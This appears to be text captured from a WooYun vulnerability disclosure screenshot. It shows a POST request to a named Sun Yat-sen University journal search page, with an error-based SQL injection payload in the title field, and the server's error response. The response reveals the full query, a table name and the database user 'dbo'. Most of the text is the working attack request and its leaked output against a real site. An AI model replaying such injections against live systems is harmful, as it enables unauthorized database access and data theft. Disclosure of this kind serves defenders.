 Load URL
http://ctm.sysu.edu.cn/EN/article/searchArticleResult.do?pager=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
pager=0&rad_px=kanchurq%20desc%2ccast(qishiyema%20as%20int(4))&txt_biaoti=-1' OR user=1 or 'N'=' &txt_doi=1&txt_fenlei=Chinese%20Teaching%20and%20Aquisition&txt_fenleihao=1&txt_guanjianci=1&
txt_journalId=&txt_journalName=&txt_nian=1&txt_pagesize=10&txt_qi=1&txt_qishiye=1&txt_zhaiyao=1&txt_zhuanti=1&txt_zuozhe=1&txt_zuozhedw=1
HTTP Status 500 - org.springframework.dao.DataIntegrityViolationException: Hibernate operation: could not execute query;
SQL [select count(article0_.ID) as col_0_0_ from J_WenZhang article0_ where 1=1 and article0_.Nian=1 and article0_.Qi='1'
and article0_.QiShiYe=1 and (article0_.DOI like '%1%') and article0_.ZhuanTi_EN='1' and article0_.LanMu_EN='Chinese
Teaching and Aquisition' and (article0_.ZuoZhe_EN like '%1%') and (article0_.ZuoZheDiZhi_EN like '%1%') and
(article0_.BiaoTi_EN like '%-1') or user=1 or 'N'=' %' and (article0_.ZhaiYao_EN like '%1%') and (article0_.GuanJianCi_EN
like '%1%') and (article0_.FenLeiHao like '%1%')]; 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。; nested exception is
java.sql.SQLException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
www.wooyun.org
type Exception report